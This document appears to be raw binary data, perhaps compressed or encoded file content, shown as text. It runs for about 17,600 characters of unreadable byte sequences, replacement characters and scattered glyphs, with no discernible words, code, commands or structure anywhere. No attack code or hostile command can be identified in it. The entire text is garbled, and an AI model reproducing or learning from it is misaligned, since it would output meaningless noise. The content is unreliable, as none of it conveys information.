%R=�����lc����z�&�9�u���5������W�������Ӯw���:0���a�~R �,�B�3q�G+Η��_�eR��p=���G�2z���]TTӸ��62��^@�Y�5	���u05D}�����p�󑘷�v�Iê�� ��龚�0�)	��$Щh��t�(����I��Z���{���l�w�F��i��Ki������� ���@���π�	ρ�x����)L��l�Ŋ��ɒ�\��YX���J�����Z���̙�Xt`��������������ML���_�@qn��~�O�0��^�V@.��<�-���������ᑛ&���ꆩk������M}̃솝;���N�,��.@��C�]IS���+������Pt��&.bX���c�k���<ڎ���u�<�~���B���X��w�U�f���_U�m	�1V����tKH�����h���XW��Ĉ�|�h�����k�|˪��l�̞݋Ž���ŽW��WP,D��*����ѹ̼i`D�R k�9�Jː�t�ͺ�q����{Ȑ�4���\�F���kȭ��kʛ���O��
�=`�Ln�9�/ڇxQ/�^XX�[�<���x�Vt;��S�����o}T�P.P�t���Y��%ia/:��"!�E�_��B��&"��{B��+>w�$�����X8;��������w�v@�ۼƒ�4����PQ���T�/�}Qu��<��}V��D�w�٧��"_���8W�ިt�Jv�����(Ɍ��Z��t��=��ꙝ�������²�D�ϿR���,��l��!��j*����μĘ�*�,���N��)쪒����^J������^���`����Ėa >F����+@�
��yL��i̾��5�j�+
�����	H���-�y���9��aAw�����Ƥ��JU���
�O�jQl<4����9μ��1����Ū���Py��Rip�͠��C�> �ԅ-�J�.���PC��� ��E�����'rx������8����v�J����C��B��
�"Հ�[l O��
���b@�4��M��*�0/JѬ��q���z,���) ��n
T��c@��Z(����B��0N;@�Gz+˥� -+��B�2ʤ��f��AB�:I�@����B��w��=����z�a�-x������m�C�N� )`��8H⡢q���
�ݮ��Z�,��7��K`�N~�I��T�&�>J%�� �5��&��c2��L	;���S��T�����~9ǌ�8��[�w �	�(vT��U�������.�Ӟ,q�:�"�E��F�Z@�ߺ���\�a����ڵ��,��i����-0$�R���������(�}���H�q��4m0��
�]XC୻�5Sږ}�wS�b��@(p�٦�n�\Ĺ*x�ߤk����0e�#B�V���"fǱM��?(���Ƭ�:-X�{��l��it�y�T�RZ�B�!��!�KEL�;y�LT��4J?�txz�,�
tx��`�z�WJ1D�8�ʂف����Dn��L�IGR@Ν�
���)��A�zE���D'� �9���(�������Fq��Ch�C�K��(��qL\�m�c0N�>���$�)��Ӕ�r��}��A�!�U��wJ�b@����D���a�׼Q�Q�������"��-M�`8,�1n�� B�pb��b�@P�����<X�����WM� ++�&BXn����CcPlR��G;��s��n�dۈ�t�8z��e�t�H���Ǻv�G �-�����
)�Ȅ̳RlϜz��l�ّD��Ii1ʬ���k�RG ԙ�þ���Nv�����G؄�?, E`t��0�/�;� �,+�x���o�&�0���ZSܚ.w��<��kL-J��Ēh@��l�4Kŕ[8�'���<��hT&��W�ϩ��>8���)�ݙ2)B/��CH��f՞��G@������
�H�R�и�����`��~$[��T�G�zԖ3F��EɆvy���8��鋼���tv���&J��a����ǥY@;��)D�.+��q�Y���m��`���I�`���>�����ʛ���N��\��R�I���8�?���+�QDЊ��Q8�<���ɢę�Ɲ׆�w� ��������ܨ鄍	D:��i���ȹ�?��W*��y�wȋ诞N����w8��O��N��{�����.ٮ�y��<��������َ���b��9��)�Q����N���|��=�@�������M�S;����]��ٖ�i�?,�bi�r����������q��}�����n|��
��iȽZ���흌������+��e/��ɫv\��|�\��{�������F?�*�!��y����S�������w�� ��I���8��Z��J�\͙!Ό��D������鐨��J0�
�	�����}+���\�0�y*���:�4�(�����L�[������8�<資~��X��ֆ����q��9�S�k��ͧ ̦k��$<��	�k���"/��Hó���з�)v��g�3����������衉�����I���턯�ٮ��{���Ҏ�����Ӥ���|����;�a߫�I������ۼ�Jw������@8�����Q��/�s���
X��L��I�L����F.�������N;��:��|�0���K����8�	{�K�� �9#y������Ӹ�lۇ��wH���hȾ�7��6����#9���۟�@���;��K��0�w(�tQ�-͙8�A��o��K��y~�� �з:�犸�q�����
��+���Ʉ?����ґ��[�����,�S_��������)������������[w����R̘j8�)�����W��&Y�]�̜��"�����A=� 	��4�@��ը�!��x���+N�}����^X��ϑФH��J����ԕP����$x��=���2�9��?�0���L��ߏ�륿?�2ʆ�[�[�P�/b��+���IކI�h��ї~y��� ��{��p��X��xɝ��K�ʑ������!�j�A +���I��;�#�ћ��V̭�ʛ�Y��>�����>�j���w��������z�BN�!(�1������ѝ���ղ��F���<*�)l���)�(�������w腴b��B�!�˙����$	���\��ȅM脚���B������ؔ�����
�]��]������9̖�?˟y����1��i+ ��c��6����R�R�iq�����"�����۾;�ɶ+!(}�y�����{,R/��Ƹ���q��i�bߙ�����9�����	����~���w�;0�J�>���<��|����;�ܢ�ꊵ��Ԝ)�ᨣ�j_�э��ڀ���z����ӤJ�嫞�آ��kH��i��\�fr&����"�!�!��MX����cp��M:�Z�q=����rݿ��Ӳ���oi�%��Ѿ���-]�`~�# �y�:t)49O���M<�9���� ث���ʃ���: ��<��H���/�5�:�k�z̼)�˅)ZL��������5Ù�.��S�Z-�^��w>�ثB����읃=��q�����<����I�<��QH�O���ؙ�&��Y��-ɲ�y�`��+�c�1����׋�Y�J.�+-˔�
�o=Z��Ϙ��I�$)��K�u/�!�bz��sb,�1�S���b9�
Í؈�h�6��w�󭣈��p�I�����!�25i�;�?��2����
�y���z;����ڹ�,��!�)�y�=�l<�˛���E_<�Y�	�-�mÖ�D��P2:��1�I�w$o`H�σw��j��J���#�P�-!X�*\����5A��/*wHb�)����~�:�&����8�����-��2̉�	���LY����&{蝎��@��C�Ut��R��+]��x�8������/�P�����z)�^��yz�]��wx����d���O�c��8�&O���"x��i��ҫ�����D�6q|���ߛ��j�`r��A;�j�g,7s����������&TK��*�Er�h$����ّ-1w�L�ψS��z��H��T�⚠
+�ԙ�?��V���%𿝎�^�0H+�
ϼ�oqKjd��	�Å��[�~@���د9��V�8!��J�:�Zn�L��m�&�`�3`
��͖���^ ��s�߄��?�Sa��q��4Swh���O����O�jM�?�;C��[��������*�����;=���ɐ�W̫\/�(4A�ʦi��r]H���BR/"���->�:��D�YK>��H��m�X?�ɋ�w�S��9;D�b�H�*<��M��N����0�]��M�3h��b_q�0�I�ѯA��@`^/	?���2�����M�t��v�FR���7��z�1�����B�r�i�i���J�dE���c/k��w�d�O�1S�x�E�O���5�il����h��^���[u����Z�72!��j/T�k�[�$<�3��qd_3�n<D�zřM}��P�\�H��#��ȃ1���I�rO��-��`��v�9�C�ۢ w�.�Pǂ'�&�+�M�o]EY��-����?��-��=�̂�5����W����F��iL�韧���m$�9�Ǎ�`�/�k榧��V�*��k�m`ɶZ�S�43�:��65S�v���O��u�����Y vao�!++"��U��U�mZ�o��\Upo��ܮ���n�����k��&�b�)6������hB��a#�$H�q���a��ُ:H�����	�����)������	r�&�\>���-��k�����/����w]җ�?��Q$��ʜ�����[?<)7=�j�hO9�������#���QcmT���k������k�� �(��3͙u�SP�ax��w苨s�wj������}�ĨՈ��QT~���u�����x���,������A$���!�ʁ�\�j�ۙ�����i5�ʻ����lɧ �!HS�H+�au���E:��J���a�����O��Y�Đ��ݜt��Z�'�
��ӢjP�sᘱWE ��nI7����qw�i7�@�I<�����p�k��M��)���Qp�A��ٶ0N������A�c�n,�����2�8D�.ĩh�jO���Btp���Xv���$���.v�bb���P (�K��d�p��g�5�n�8�h
	���������Pp�kO���.���9כ�~�9��,��ND�N)+�v��HdQ��%L:;MXB
�I�~�U6˳+*�>l%��e�oZ�v�=���
.�/��y�M����wmw�N�)qy���|�vWڶB4yPÀ���` &A���Z��v)��b@n��8��Y�� �*H���ڧ�0���f�4n��o3��h�������R��Lv�+����ϛ�x��\�z��@N�N��)�b
�&��l���*�(x�� ���³.F""!6:J"Τa@�)"e������H�6xZ�6�k��$p����I�A�
e;\�k��ƛ��ܵ5�ĺX�U�\�[�?X�*�^�v0N�E�9w�C:݁���
�ޑE�Z����9�}E�d�u	�}vq�4y��!,�J!�q��I�j�o�>P
��h��d���v�������+��Z�5�ʢ��	[�J(�:9 ��
����G��������+�1� t�i-��4Ω�?X�@�Y�C��P�6VS.���B*)�w9y	��� ��y��(������"!/X
l$#&>��F�s���O���$�K�����nbC��T�f��3���C{ZP���:\��<�ͽi�w5���ݧ]�g�ӭ0Q� �6�+���u�0P�%cM�$�L��_�{D��;� �d�q���Y��r���/h�8��'ُծ�. �	v��Ϫ�6A����a��&y1)���@��-����3���5����5�f�g	�j�N0*���$�w\@��!̩�����6U��s�G���q�G�VF�<�����j��r��� �ԩ��=����M�.*$^X��-������e(-��@�)jw.��@���\�������Yߪ�_��)����X/F���	D�N�N[��?	������Ͼ:"��n NL�I��Q����Ma��D�� Z�"�Z��x\�8�K��õ0�̕T��D`���O�>h��̪����v�.�-@�_bټʋ��g���J5>l��
��\�����Z��䩮�����M��,�w� 	�| ����٨O����@����Z���������v+��q��(��d`��Rl��w�غ��I�ʅ_�&U���1��"~-�I����X������l��Ј��Ɉ
�H,�َ�I��1���	��[ ���Y���M��B�1jS`�ˣ�Z��7���Л/A����!����r���[�M�"%��ډ��.=e�8���/5�6��j�c����篢���"<-��Ӡ����'�^�����̸�O��ǜ$-9�̋�(�:�`�i�(�L�YO��*�~.�?���w��A�:��D|���w	�j�ٱ;J���?����&JK�ܫ�$��v��Vx�۳Iۨy��,����"	��Y���J�n����>:�ڑ�[�����f��{�ť�.�����[^�߻�����"��فl�e|��d��	B�A 0X����:I<�`�`���Tr���c��0c�긧���ـ�\��0p	�ؿW=�d��< K�Ѹe��s����$�
�d�����^�T�쩣�X�1�{lo�Wh��^�R�yۯ�H�p
Z�nl�w��YV+� ��
)���ԓ4A��3ґ6iTǽr�-��%�a:��� ����V�t[��:��I�5 ^��#7E��һ�i*����"�L)V�9h?^���.��U���Mq�� ��C��ݰ�]��΀��PM�8��A���0�%���@C�-A&������N9��E�d���*G�mS=��7=ͨK�������Ȟ��P@2C��-�Ȁ8�$':���}<_-����㩦!I����n�w�DO?��d�X�dp<��b[MDc�b5�R����-Z@���]x+_� BA2����EΠz?�m�'������̉f�"���h���r@:�3���@��}���H��Z��K�0GB��~9���NI޴n�ݝ��-R��:k��YS
rx;�$��%���@�^������'����$��Q�9�%�{;q�t�h�͕��zf��6�����H͑L���N(���	�
(�\�����Zųl�/��w6�v8ʯF4N�
������*��
��y�w���i�[ �荓 �,C��$aa�����&�� l*<������ʩ� �����*�0���� �@�ـ���:I�q��!�1�@�+' ���7���҅����),H!�[L �D�"^H8� �l���hX�HZ@�9�	!()'Jj��h�(s�:	��� A
���Q���v`�
r� �Jyp-x$������*rh5` ^ws�H�x8��Ë~������L[�r�7���0n{�$��:��8�p�L}h/����1��m1�9ˀ2t(���j:�,��2�@���!k+`r�a����,"X�³�� ���ɤ�ϛ�鐎ĳ'��0���Z���H�7��fp��F٢Up�Epё�� �8���@k@!��@렘h����X�#�!��k�;p�����������a:��D�f뮏Q��P
���㸀�x �Yj[-��w�����:�.��l+(܀y[ �;�Ĭ��<;�j6�(3*��/�6"� R[�7�"-�����S0��$�
;|�C.��UY;������̾9	��N�@	��
~���؎�ۼ�����!#�k���$��d��Ԃ��=�D��h��������h
1�ɟ�ώ���@N!Ja�:X��A�B�CHO@�Ja��tMJ/Q0�B�(�C�"�����j�^���XXX0@�
�ԙʏ|�k�.(,�(4
(+@�w[~���
���.���Q
��x�����ɛ~п�i�W���H�1}�w8��i��H�B^;�h�h�y������ �P�(���)�^�1�R ּ����q��X�!̇�[����,	{ɇȬ�0�Q��v�rȎ������N� �`��숪P4����2��8sjWP�#�|N�`D����dh
�(�Գ���W�Q<��{���IBO�'�+
:�c �@��^�=�"Q�@�|������w��_p+B����8	�HD����9'B��S���
~d
�p�9�}��x��0��.�ڏ5�� � ���Y;|�㘭*��SM����Y̸c�(�	�:ě'�W� Q ���� 㐈���Ź���1�z7�rL�@1�*
`��;� �7�N��N�e�1 �(�,k
�������DZ%꫘X>W�<�2�l��)�>�騜6�����=I�]"���cR�@���1�*���p	�+hw�4S�J��*��MH��<X�C@�'���[������L���	���7W�Z�%]��/�x��٥�;�]h.�?�@6�%��7�������?BBT�F2Bg�!����e�y�_�R%��F*�pv:G��z�-n�
�@�f�ԵK0yhs�Z�1�j�0�D�@	���X����ʩ[��Y�������!�!'m*4+{D鰠:�����JU�]'8'!��M�^��Ij'&�� 
�w ��X�י���V(����l�jd!ʂ;Ƣ,�%(�P���Z�9Y4�8	�LR>�Rه���L;�VTݿ̇��
�h��j��v-�U	 _P�PKҍ�0S�m�堿P%�Q
�n�8�����k+��]T�-5�(�����hkC[���j�(�����ɜ��X|Ĭpġx�pM �1+1�r������]�@)hP0�ɢ�V]�k6�*�MON�O�����Y'�c3�8	e���
�8Na*wj�R`(�@
<2��eң�A��"�#㲫r����Qi���݇☙fɿh�1S;"�z e�?���Ѵ(j�S���\����"��d:%��A�� ��A�/N������
�?�؛�H3�;(Y�@���U��X�Q�H(��2�L�� � �����F���k
��
���x����e!1��}�y��=H2$H2��
�^���� *4S3�a�7a*4�f5�֫���`�|=	�!�l�w��		ta(�ʵR��b�e��X�	$U�y�ytCjꍺTR�5|�T��5�&m���ߑyO�6|B�C�v��
 �������X�f0#��n1��N��] �H6�A��(�RC�� �
�6�5԰$H���A�㹊��)C*�ShS�	h��<�����T�N�
P�`ǐ�R�
S�Sv���E�0F��'�8�	�N���h"1�-�<i�����Yp���ҵ��fu�Ic'AȯU	w� ��^/چRW,����j���ʋ#�}��흘�hky�x.�2,�mo-���TQ�c^����v�� ��H�R_O&�=��(؀�� n� +4�m��Ā�;�t9̃���ϑ���2��?�����2V�w�۪���k5�`
i[��OG.�6%�!/}Њ������i��،`�[P�ǈ�������h����
� e����m3@,�W(�C-k�p���%����QM8���\d��U4=w���Teo�
�؄����.�6����RP���@#�@;>��N�@R'r8o�P7T���9�A
��.Œ�.Y�h	�zЏŲ��* <�o���Y�rd>��|��ݲj�u]r������7����x�r,8���_
��?�$k��-��*	��A. =� �� �8���iEƷ`
t`����v�uh0�[G��G喰�h�w�����{�r���3&�Dk$��$Z�N�cB��I�w�
�@�(
Q�1�+b�S@������Fz^�-j�@�͢�W�q%��(�}Q����
�賅�,� �^x�uC����H��5�&��A|��������1��ގ����n���GM���x���Ҡ�}\ ����5����A�Zh�̗��?"��ߖ�ot��A��k��]�z쿾��� ��x ��Y�y����O_�0�Џ�Qf�6�{�)�m�1X��3��
�Pe����{�h��q=���������w� 7���v� :�鬎(�\}� �_����|S��THϻr� n�(��F(��	��<���R����� �+*��������	��w���+���(��ĩ��l��k� �ɺ���L�����Z��.����L�!�K ��@�_&����Hl���kB��Ξѕ;��SZ-C2�Z,��g7��w��T��9J=�IM���KZpop�mB
�omR-F��Z6EnZ�9C
%���R\	�0�m���Ì�e���%Ywj���=�b�.Y!z=�1��zdQ:]�![>2��ZK����	��:�ɪ�B/�H�aHkD���`ws��@��H��Ύ�`ļ��
����w����2�)��������ɋ�Ϊ>�H���Y��4|��	�kɁ�����l����ͩ�ĺ.Pت�l�L�����[�ǆ������K���}K�ߪ�F���X̆٨������ܙ8���~�������Y�����>���M� (������+�j�ܞ�,w�}����ӦYڒ-������y�=�"�5�ђkt�
�\� Ե��Ì����:��2U.��~G��C 3Z:M�(Y�������ٍ���jO�Ɉ���{u�N��t��̈{��Ԅ�E����w�����k���zs��ۭ�Mm�������9�� ��3�XK�3ح��写��gț��9�� �ڄ���;¹͔y�ς��l�J���!���t�܆�f�Y��ш�Qf(�>�������e�w��
A��>򒠱:Į!S=�r/-��I�R�Kb!�L��#����9z�,t�R�D��w,�D���k��^�k]���n�=�XHL��Ğ��M���Y֘��̏zy�W�qY��gN�ͪ���'O���ŽA[`�H������(����Y� �C\z��ǹL� �H���E	����]�t[Ʒ��9�W�����a��爭	Z�H-���&_Ȧ����K�J2�膒\(�n舋���҃ܯ��JwOlB���i��ʟ*���D�9��X*ҠT�o�7tA�0�-�mO���l K�0���K�j�*(ˡJx��L�Xބ�tM>��ĸ��Zj��A��"�>�$�^���� �,��YH�9�����eᇸV���:�w@�f\=�L��|J π�+���i�7)�с󅢘���)G�"�@�����^`��pό�08��+��c�F�,7�L���z�ޚH������Ɍ�)��a��	ªnāƬ�S	�n8��wh�,0H�\(I������W�O�R��K�����@���/,j�K:Y
�YN����	m��iZHH��M׮}�`(�Y���O�F$Ͱ[q�*�0?-����	��H��u_e�1&tx���������ʚU���4������2���ࡡ��ȑ:�B�.���U��2D��ǋ��I��*��@��鈼�.�����#�"y������0���˱҉�ȵ�x�|
�`�M.ۋ�\�jq��<�w<(����^{�U��ِK�D"X�w����8�im��!��|mx�\�A�~���®�X�ېL�M���%BP/�t�Q0���>�X��Nʎ�
�G�h���x+c���2/�hI�[�T-��y�����+����6r=4�u_͎�bz"���0
)�mK�]�'d�
���l���*���̑L���˨����*�I]W���684����ª:H.��I�o�c�R�^�@����W舫�H��v����\�Q��aw�a8�hj��P�� �X:��P0o�x�B�\:(�)���!Pz9��<	���˓�qI�����$ ˔�I����l@�N���X
��>H�fܯ�*�b�{���ɂb�_����`��YG��p4���h8���9���Câ	М+���"&�����݇�!��� �
^�'Q��;���K�>�t�-X,��p	ƺ�D��آ�r�l菕�R����i�)&J4Z���o-\s���X���hh�oO�w�x�b�I�M�M�Y�������`ȓK��*Ö��@ʞ��N좖j&�G�)΄�����Ql�B���R�&a�_rʋє�a�მ��ͯ�ȸv~�H��M��N��1���.��xI� P�����!\{�$�ʠ��h�B@I4ޭ��h��X ڑ�x%����Vݠ����y��N��[]�ϑ� ���H�����0(��'�\zz h���(�:�΁�W�h�i���k�>�^�(͜^�w@_���V�{�s�N�Y�
�v�50�/ꅑOCP�٣5u�����6K�Xv�c��G�2V�}Z� ��2Z=&S������	f��D��V���P���Ǒ�(����J��y� ��ޑ��l��ֺ�ۆ�	��Jj�J���w��GL�@,P2e�����`����	s=׆>��8���	4�	��
��)��I�Fȓ�duK�u�J�H^&P�N��)�K�����}�i��H�l��h���)Q�ג�WF���8�N%	���ėw�lP�	��\�q��u�����1��������\��8��0̏�I����	ýJD ȡT�qdz�]�eR��IL�̽�h��I���yl�z�ߕR�(�	�`ڄ܋��Ƭȣ�ɫ�ʑ�ȭ�J5�Vwp�Ĉ؈�1!P���eH�Ϫ�K�xOgx�"�"=��ȉ�Ȉ�H���I�(ȳvK�pY��˚�if���LH�D�r��XT*@Q����,���F��hރ-��F�	*	Ȇ�ܒ\I�h���j!�kwe�ڏ@��}�2��2h�JF��I�DD�Lud��z�M@����XD���� k�r ��!�~��ȑt��	���o9���J��ʫ�K�	I��ʄ
�4,�vK�*S���%L������I��I��#a\�t��x��tI�����U�t(�Ȉ�v�@k�
�Hk��)J���n��B�"i�����H�鄈m�n����-X!���vM�$I� �Pm��jt�U�P��B��\���j�p��\��pYA�d�❠~C�d��]�wq���*��ɇ�o�|H��ع���m<�� ��
H������j�����XU\���J��-� H�Zoު�EH�%!P���ھ���_1g\�Q���H	n\�\n^����ɭ&���I��J�rY�D�e5��
� �.��4���
���$�rK����H
`��ˆ��͹R�1KվZ2D߫^�VF��`e0�v�H��.����H�h��yR�Z����nﶲȇtˡ��
�z,ؑ�τ���(�滛ɑ�J���w5�ɑ��i��Pȑ8/���c���|�����	��"�m�.St��+�
	?���`-jɍ܈�t˳hɳ0�..H�N߅t�e�I��	����>+��K�����%Rb��ٿ����I�������9�#9r���,ʢP��|�xŴ��Qh�a2D��
��JϏ��3�v�	��ɘ���
���Ѧ/�*~�Lx��L�����L�ĉ��J(�
���I�I���y p� �Ɋ�����l�Ѕ��ɫ��w��É�J��m��)�"�l+)6�G�a$�������I3h���JE�H�hȋ���h	������jvɈ�H#*��	d%�Ub\�%( )ߤH����%& �$ � 	��H�:��<�̡I���%���8��%I�ň�hH.ވ�裇\�ǅ��j����jddW�.c���� (�T�.Z���d���n�A��r�ˇ��A�7�
��dޞd3jĽ��ژ��������HG�d�����}���ʨpcA��*�gw)�bDxo��{����I����I��`/�"�p$G
"XވY
*⏤�Z�e��*��\��]2�]`)t����H9V����v�Ȑ ���K��ȃ�˰�dg���]r��Ҕ�5U�".b\�b?�ae\����vu��p��H��ɽd�2U�ّ]V�T#�JvK7���&o򦟉dn�dHvKHZϔXA�Ȟ�j����[������c�IN�HH����I�&���n!bzl�ꡝ���ɝ��s�	gh�/~d~��wGR�/2ƥPQ�va.���8��j�K=gs�z�N�t6�2LQ2��D
�`玼K�<˻Ċ�4�Ⱥ�8	�ޥ<ZM�K��J�x
�wdU�gƑ��:�06���Z�p-Z*��H��H�k�&�G:�(C�d7�����ߐ�7v�`�����o����t!]��2҅��]ό��}\ኼ�B��!�$)�+.LD�ۈ�
|�'� }��h��H���K~�MF�o�Z�e����k�f�z˿W��˿�K�x"�	w�D
��N��#�	��%�wK��8Iv�ɃȻ����͡�Hv"������R�,�̜�D��\�>D���*��@��X�9X�tˋ�'GRe����}兼*:.1�f��|/��t��H��H��fޢ��������t�bv���orc����v#�!`bc��I�膼ꡦ��H��í0F|�������ʫ�"o���&�sc�J�ĂI�PH��I�uI�=G����gG�HF�"�y���<�vZ�I�Fk��I�(��6'}��w��.�<H��%��ʎt���������Ȑ˻4˻��� �9�H� ��?���P����
�\¼�#�w��̋S`�|��Wb����:�/H��Wze�O�i^��T��lz��H�����R�h~ETo@b뇐bmb=��y���A2��;)�h�I��X2����۲���Q���t˨���T�y� ��A�"���D��ayg�/>~��q��w���xƍ斣Z�I�(H���*H"^�L��;���<�h�� �8
�wvJq�#����K����Ċ��Ͱ�Hv�H�����Ͱ$�wzg�������H��˃����j)�K�=-���2�LHt����ߌ|G���=�o��8��,BR�ӊѻ0���(��{��`Z�Q,LZ�[D�W��a�&�����_��7j쀎M�㈿��������
{��������3=��0
L����Te��q5ñ�/:.�Z��i�	��i�����D���Z���?_
�9�r�
�D�w�<H�?����z�d1߰H����ȭ4�tL����;���e���t��4�����ٟ˄���ɢ��YC��hѢ�u�l��)wK�p;U.�"w�_/ȅԸ"�I�1�$ʰ�p���Ra�wG��
�A��ىbN��<��nu�vp7�Ʌ�	����9��� $bV��9�}�;����65Ê �1gpn�b ���o넜b�2
�dО܉�f\��M;v!7�V��f��`�4"�J�.b�p�Z�g�,�L�w�ӼΧH�8�D���(�IQN19&�Q|�tK����g'���r��{��ȃ�t����w�?�9�H���ӿ��n�>�h�v
�*K��X����.bH:�&�������*ͻ�9�9��+��9*���t~Ǭ���.�^l;���&丛����.X
�G���thl�Èn��������������MX����X"	���Q?�"ƙ)�ڄ��R�Z�Bԡښ���-�׏۔�Q�i�X�N������P��zw���X��ê��H��Ϩ[ƿb�&�K����-����xH*nA�wJus5�-��w������ʩ(�i����ȁj���g���+ބm�{oۅ�ׂG*��` yI���ti_���w�A�g4w��x7�vAG���Yl��ɸ��΀/�yG���H��p��Ґ��V���tY����.��:��q/��{K�gڲ(K�J@gM�y��ɭ�ɾ֩j8y���P��蠒Ӫ��D Nt�*�����w���0�h,!.�� !
�f�i�h��6�.�+!�H�"��#ϗ���p.Z���#�=̘I�ǳ�)��w�i��8�
��!�܏���2��C���AJ9���H�����軣��,Ȝ�p�	�n�*�H��\`I�K\b��B@�Nyk���)��ưJ	0j�!H,T�bH2��M���
P&m
�����M|�rϓ�<a�y������q�,ǃ��f��ʞ���~8H���H���,���	,�w�Ρ��~or��!L�䶡˫�H8�*����-̞��O�`��JI����F�rb�yl;͎�e�u���������@� x6Sf�ev�J��E��.���T��x�!1pO���.v9		� n"�"""�%X�ʀߨ	,���
,ڀ��%�s"5�ऊ�~�#'��r�&1��e8KHċ�w!���-ċ�: ��p̼[�H@j�X �,�L�,�����,�_��0ſ�x��.����v���`w!��
����H�w���{�� ��X@�B����Ȏ�ȚżK��H���\���������Iɘ����`�eX��`���`�� ���H�F�j��`���ȡ�L�蠋�C��\�������jRY+��A�U@��>^��)�ϐrσ������Ќ��Y��58���Q�,�i�����A�z,A�I��˚KE�s�N�p����؈pmnyQ���p	������&��H�B��ɑ�C���9�w��V����(�r�$�]�Wq-Ӫ���"�	�tˋ�^{����	��J�z��d���aɊjO�)��P�ㆫ�����|D�;X]�����e�hV��M]�1�F�p}�����؈N��&xL耻���ބ�\σqq�A��:�����@�\Y�"
���O��,��Հ�����DK�8	��()�Ȱ��y+̽��9�:鑃�H�V�#��9�ю�U �����@�(�����{O\�������H\t	:�񏓯�w@��)-e�şR���9���Q����0ʪ�HΪ�(�wp[�f_��̚C:���5v����ǘ��8�P������&��%@>W���ƸȼJ/A-!^ZCW��� 
�$��1���y��h���w`��C컊pp����F���jJ�,H������W��X �hK���~F7�y;;t�_���l�ϯ���8���� ���ډ�������`+,��Y��JG�9�5�{Ѣ���'��.�B��wVM�$���b���^�rO���R��^��⍇Ҙ]!�e�1j[�L�����a�PΫ:���d����*��瞰��\���B�����%LM����ep=y���i���>�����q&W�FN{�F��
�t�)Jx,���	��H�ksO�B�P����'�����jQ�'��]!�"���� vy��	"�-� ��P��3I�^8ݵ��i�Qޱ�Y����ˈK�	��m�g�H��C�%����e���m�w'J���r#,��v��������/��X���J:� !ƕ�Q؄�H����a�jм%�j��QCk��xQ8�����◬1i#���X "�	��C����l;N\��;�ź�	����h��JM��Oҿx9�����H�y�&N�h ����0@��T�Mv�.Q�Fwh[�̼/�؝逢��bԬ�	�ê1`�J��<î�'�sI�J���3����=`T�2k���+9�z:2Y<[5+I��}pw���[��x�+eo"M�ݡ ���b�:�8�݈��i�&���V�\ؓL���� �d��][��z���ELY��jdL0�����	��dh�W!�q#��p�#�l���,N��(�MX�ԟX&�k���S	`g"��R�����"�P(�g`�L!��h �����̊��~@GPnG�`$��z"�*���Ld�*�`K�)���R�C>���� ����F'Z�&I���L���2�F<����������.Ftbnw@!�vܩ:�JΪ�x��C&����Kg�l���ޘ���#�h�h��
[���h� h�6	�6͚6����9��g�z
���O|���o�vɥ�
_֍��h������3ͻ�m��@�B�R0�v���й� �
!�f��vh�TiT '�Z�� +����j��(H�jIڨM~�s�u6�+���6�'���"��H͆(�t'A�d" +�b�6�Όo��'���Ί
������,�|DiT�8�+6b��w	����*�j�j�0�#\�%�����&P�'��`<y%���b.nβ��^D����z"M4��/���:�&�P:��F��2X�|�g��֎O�h��`�j�
h����H��O����h�v���X
��ɑ���+���0������S�J��I_�ܬY�CB��Z:}�M��G�"��(�/��͘�����?���p�6z��0H6���,h�F��~��ڮ���s
���*:�x�*�j���u�d�`��w	`�NX$�2	�jⓃ��L����N:�ΔhazKN�� `n�n���Ǫ�,xF�(�n �h��ʄ��L�,��L�1�҉� f�"��mD&6�&ҩ�B��҈�TB�Q��#������J(�ҩ�x�j�H�Л�l�_���|��(ti�B,��Z��(��#h-�j����
�v�����Vh����f��^��B��9� �C���<�:Z�v�ׯ������������ܲ�^h4�h����o�w��$R��N�H����!� ���kSb���}O���Q�
�����d�Jx̺�(�d�����������(
���)���`d�I�.��O� �EY�T��h9dP�`�h���	k��d�J�웭���������)�W�����`JFa�N�)`�Ǌ!,��ζ��x�9�J��x��&+���C��ف��,}M@f�L�bf�Ț��!�x;t.��:���Z�))
��Rh����1H�(������h�v��H��JwA]��R��T�p�0XZ��i��0R,}��0`ʸ����͚H�/���~�+�4��g�9�����+�.��M��(����h�@'�X�r�Y�{���s����J�h�~�z��7�ȏ ��8�����	⼩D�>��x�����&�ڱ
��=dX�B��@�]� v�,{�>��������h�#9���PH�ᘭn�&.�����t)��l�A �����i�(�� �c��!^��.�X��8`�X�S	N`w9�
���c4����KX��ţA7�Y��곶i����膈Ȑl}�n��z�4HOR��[5b*�<���[O�_���'۰-::�����I~�����9ybo�v����q��&?�X��H�����I�ţ!ފ�o���W~Ɣd���b,�O��n*n	�Ԥ��i��cά��[F2.��(����`��= ������i�ݸr"aHf�)�Q~�U~�w� ��BP�=�#�L��������TY��w��?w�⌝��(��plRⅺ�n���N�-��#@�ȋ�X��̭�=.�.��ʏ�I�(��H��*�����_�%��k;���(h�6H��h�v	�Z�o���4���fʼH��/#�<�?�����ͥ�J�w����뽲�É���,߈H0"��b/�vJ���1�6����>q,�z�'�/�!�	{l�9t �� +�7��ȑ�ɀ�.�ɾȄ	�I!P(�JHel+�,��8����l�[Ml�v�X�TB�_w�F�P��{��]��.`��&>.wPK��E`H�������`�'^�����bbG��ʝ�`1���K�L'�{̔���$-a'�ڒ� �ԉ>�
�h�ȭ�P7jl�����0֬��H�_2l]�a}-R��y,��/?�1�����>_����-��_0��2�ђ��y�	��*ϡ'��Ȑi�"(� h#;��/�.��-߂dÐ"�-�����0��3�/�s���h�U9�9��J��N�����($:Э=w��������=�F������v��s;!� �,dc��B�9�C��)�7���z��la<�2��S��ݽ0["�"���L���1�}�$��'d���b�	��F�$i+ώ��d�z�zKлh�v\ �)e�`���ά��j�l�9�J�$1���s~�:����dm�9'���Z���~�j���v��e8�+2֑h4����k�Q�5��L����9�,�Q
��2L�Q�Q��0Ї܎�~jһ������vi>�62|�;w�R,�����)�qU�0�g;�s���jƪb+1ծ��-�v�� �8��;��P��������>I��K*���*"Fg��pw�"�o`3Ob�L�B��V��~~���F���"������b��l>n���m�̄��H� i+��k�PL�Ӏ���*`6nU�X�.2	�����>�c���4�M�O�z�v_��H����g�����)�oh��h�����DUTI������˽��B���S�\��GRw2����6����TL�W���H����Ϟ;�S?��YM��-��#��s��|e����C����z���09k�����D+�$�it�'h�jbFy4��f(Ǣ�B9�o���#��jc`t�f���0�l��=K<�a�5����l&����}���(�ZI��h-�(��n:�)!����j����n��ʛ\+�FS��h5��.6�#��x�pǃL'��ϤL��
#�z�LɪĨ�pQ��sx�C�(�¼�i��l��SY���wI�
���Ȕ�GUTo���y|��2�o�6��pxh�~�hz���Qz��H��M�\��+ϋ|��H3��NﴧԴ��A�#e�6�"���~����>���Q��t������
